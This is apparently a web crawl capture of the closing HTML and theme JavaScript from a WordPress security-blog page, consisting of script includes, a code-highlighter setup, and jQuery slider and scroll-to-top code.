{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412
body_size: 536
content:
/* Custom JS File */

(function($) {

	"use strict";

	jQuery(document).ready(function() {
    	// Slider JS
    	$('.modern-slider').slick({
            autoplay: true,
            autoplaySpeed: 5000,
            slidesToScroll: 1,
            adaptiveHeight: true,
            slidesToShow: 1,
            arrows: true,
            dots: false,
            fade: true,
    	});

        // Boxes Section
	    $('.promo-three').slick({
	        dots: true,
	        infinite: true,
	        speed: 500,
	        slidesToShow: 3,
	        slidesToScroll: 3,
	        arrows: false,
	        responsive: [
				{
				  breakpoint: 767,
				  settings: {
				    slidesToShow: 1,
	        		slidesToScroll: 1,
				  }
				}
			]
	    });
		// Initialize gototop for carousel
		if ( $('#toTop').length > 0 ) {
		    // Hide the toTop button when the page loads.
		    $("#toTop").css("display", "none");

		      // This function runs every time the user scrolls the page.
		      $(window).scroll(function(){
		        // Check weather the user has scrolled down (if "scrollTop()"" is more than 0)
		        if($(window).scrollTop() > 0){
		          // If it's more than or equal to 0, show the toTop button.
		          $("#toTop").fadeIn("slow");
		      }
		      else {
		          // If it's less than 0 (at the top), hide the toTop button.
		          $("#toTop").fadeOut("slow");
		      }
		  	});

			// When the user clicks the toTop button, we want the page to scroll to the top.
			jQuery("#toTop").click(function(event){

				// Disable the default behaviour when a user clicks an empty anchor link.
				// (The page jumps to the top instead of // animating)
				event.preventDefault();
				// Animate the scrolling motion.
				jQuery("html, body").animate({
					scrollTop:0
				},"slow");
			});
	  	}       
 	}); 	
})(jQuery);